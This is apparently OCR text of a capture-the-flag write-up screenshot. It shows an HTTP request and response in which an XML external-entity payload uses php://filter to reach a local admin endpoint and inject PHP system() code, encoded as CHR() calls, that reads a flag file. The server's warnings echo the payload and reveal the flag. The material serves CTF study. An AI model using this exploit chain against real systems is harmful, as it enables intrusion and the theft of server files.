 Request
Raw Params Headers Hex XML
POST /custom HTTP/1.1
Host: 68.183.31.62:94
Content-Length: 675
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"php://filter/resource=http://127.0.0.1/admin?rss=http%3A//blog.evalbug.com/atom.xml&
order=aa%2C1%29%3B%7D%20system%28CHR%2899%29.CHR%2897%29.CHR%28
116%29.CHR%2832%29.CHR%2847%29.CHR%28100%29.CHR%2897%29.CHR%28
48%29.CHR%28102%29.CHR%2855%29.CHR%2850%29.CHR%28100%29.CHR%28
53%29.CHR%28100%29.CHR%2855%29.CHR%2857%29.CHR%2849%29.CHR%285
4%29.CHR%2857%29.CHR%2857%29.CHR%2855%29.CHR%2849%29.CHR%2898%
29.CHR%2854%29.CHR%2850%29.CHR%2897%29.CHR%2852%29.CHR%2855%29.
CHR%2857%29.CHR%2899%29.CHR%2851%29.CHR%2852%29.CHR%2849%29.CH
R%2857%29.CHR%2856%29.CHR%28101%29.CHR%2855%29%29%3B%20/%2A"
>]>
<root><name>&xxe;</name></root>
Response
Raw Headers Hex
<br />
<b>Warning</b>: simplexml_load_string(): unable to locate filter
&quot;atom.xml&amp;order=aa,1);}
system(CHR(99).CHR(97).CHR(116).CHR(32).CHR(47).CHR(100).CHR(97).CHR(
48).CHR(102).CHR(55).CHR(50).CHR(100).CHR(53).CHR(100).CHR(55).CHR(57)
.CHR(49).CHR(54).CHR(57).CHR(57).CHR(55).CHR(49).CHR(98).CHR(54).CHR(
50).CHR(97).CHR(52).CHR(55).CHR(57).CHR(99).CHR(51).CHR(52).CHR(49).CH
R(57).CHR(56).CHR(101).CHR(55)); &quot; in
<b>/app/Controllers/Custom.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): Unable to create filter
(atom.xml&amp;order=aa,1);}
system(CHR(99).CHR(97).CHR(116).CHR(32).CHR(47).CHR(100).CHR(97).CHR(
48).CHR(102).CHR(55).CHR(50).CHR(100).CHR(53).CHR(100).CHR(55).CHR(57)
.CHR(49).CHR(54).CHR(57).CHR(57).CHR(55).CHR(49).CHR(98).CHR(54).CHR(
50).CHR(97).CHR(52).CHR(55).CHR(57).CHR(99).CHR(51).CHR(52).CHR(49).CH
R(57).CHR(56).CHR(101).CHR(55)); ) in <b>/app/Controllers/Custom.php</b> on
line <b>5</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): unable to locate filter
&quot;*&quot; in <b>/app/Controllers/Custom.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): Unable to create filter (*) in
<b>/app/Controllers/Custom.php</b> on line <b>5</b><br />
: Unterminated comment starting line
f#{1_d0nt_kn0w_wh4t_i4m_d01ng}
ChaMd5安全团队